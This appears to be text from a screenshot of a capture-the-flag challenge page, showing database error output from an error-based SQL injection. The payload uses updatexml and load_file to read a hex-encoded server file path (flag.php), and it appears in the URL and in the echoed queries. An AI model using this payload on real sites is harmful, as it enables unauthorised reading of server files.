 不安全 03e8783141b34b11abe78e61db571e72589845564c914093.changame.ichunqiu.com/blog/?%20file=listbbs&uid=1&id=1&TB_pre=(select%20*%20from%20infor…
应用 百度一下，你就知道 安全社区 ctf题库 编码 blog 知识点 审计资源 信息收集 圈子
数据库连接出错:SELECT COUNT(*) AS num FROM (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,(select mid((select load_file(0x2F7661722F7777772F68746D6C2F666C61672E706870)),1,10)),0x7e),1)))a#threads WHERE
authorid='1'
XPATH syntax error: '~1105数据库连接出错:SELECT T.*,C.* FROM (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,(select mid((select load_file(0x2F7661722F7777772F68746D6C2F666C61672E706870)),1,10)),0x7e),1)))a#threads T
LEFT JOIN (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,(select mid((select load_file(0x2F7661722F7777772F68746D6C2F666C61672E706870)),1,10)),0x7e),1)))a#tmsgs C ON T.tid=C.tid WHERE T.authorid='1' ORDER BY T.tid DESC
LIMIT 0,20
XPATH syntax error: '~1105
登陆 | 注册 http://03e8783141b34b11abe78e61db571e72589845564c914093.changame.ichunqiu.com/blog/?uid=1 请输入关键字 搜索博客
中国人